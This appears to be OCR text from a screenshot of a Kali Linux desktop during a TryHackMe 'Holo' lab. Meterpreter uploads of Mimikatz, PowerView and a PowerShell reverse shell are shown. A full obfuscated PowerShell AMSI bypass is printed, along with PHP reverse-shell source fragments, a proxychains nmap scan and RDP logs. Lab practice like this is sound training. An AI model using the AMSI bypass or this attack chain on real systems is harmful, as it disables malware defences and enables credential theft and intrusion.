 File Machine View Input Devices Help
Activities Terminator May 29 01:54
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 65x27
meterpreter > upload PowerView-Dev.ps1
[*] uploading  : PowerView-Dev.ps1 -> PowerView-Dev.ps1
[*] Uploaded -1.00 B of 752.23 KiB (0.0%): PowerView-Dev.ps1 -> P
owerView-Dev.ps1
[*] uploaded   : PowerView-Dev.ps1 -> PowerView-Dev.ps1
meterpreter > upload PowerView.ps1
[*] uploading  : PowerView.ps1 -> PowerView.ps1
[*] Uploaded -1.00 B of 752.23 KiB (0.0%): PowerView.ps1 -> Power
View.ps1
[*] uploaded   : PowerView.ps1 -> PowerView.ps1
meterpreter > upload Invoke-
upload Invoke-Mimikatz.ps1       upload Invoke-PowerShellTcp.ps1
meterpreter > upload Invoke-
upload Invoke-Mimikatz.ps1       upload Invoke-PowerShellTcp.ps1
meterpreter > upload Invoke-Mimikatz.ps1
[*] uploading  : Invoke-Mimikatz.ps1 -> Invoke-Mimikatz.ps1
[*] Uploaded -1.00 B of 3.46 MiB (0.0%): Invoke-Mimikatz.ps1 -> I
nvoke-Mimikatz.ps1
[*] uploaded   : Invoke-Mimikatz.ps1 -> Invoke-Mimikatz.ps1
meterpreter > upload Invoke-PowerShellTcp.ps1
[*] uploading  : Invoke-PowerShellTcp.ps1 -> Invoke-PowerShellTcp
.ps1
[*] Uploaded -1.00 B of 4.24 KiB (-0.02%): Invoke-PowerShellTcp.p
s1 -> Invoke-PowerShellTcp.ps1
[*] uploaded   : Invoke-PowerShellTcp.ps1 -> Invoke-PowerShellTcp
.ps1
meterpreter > ls -0la
kali@kali: ~/Desktop/TryHackMe/Holo 105x30
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > exit
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ locate amsi
/home/kali/.wine/drive_c/windows/system32/amsi.dll
/home/kali/.wine/drive_c/windows/syswow64/amsi.dll
/usr/bin/pamsistoaglyph
/usr/lib/i386-linux-gnu/wine/amsi.dll.so
/usr/lib/i386-linux-gnu/wine/fakedlls/amsi.dll
/usr/lib/modules/5.14.0-kali2-amd64/kernel/drivers/media/rc/keymaps/rc-khamsin.ko
/usr/lib/modules/5.16.0-kali7-amd64/kernel/drivers/media/rc/keymaps/rc-khamsin.ko
/usr/lib/x86_64-linux-gnu/wine/amsi.dll.so
/usr/lib/x86_64-linux-gnu/wine/fakedlls/amsi.dll
/usr/share/man/man1/pamsistoaglyph.1.gz
/usr/share/perl5/Date/Manip/TZ/amsitk00.pm
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/amsi_bypass.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ cat ~/Scripts/amsi_bypass.txt
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;
(    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}"
 -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`e
tf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i'
,('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w')  // shell can write to STDERR
);
private $buffer  = 1024;    // read/write buffer size
private $clen    = 0;       // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] -      DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!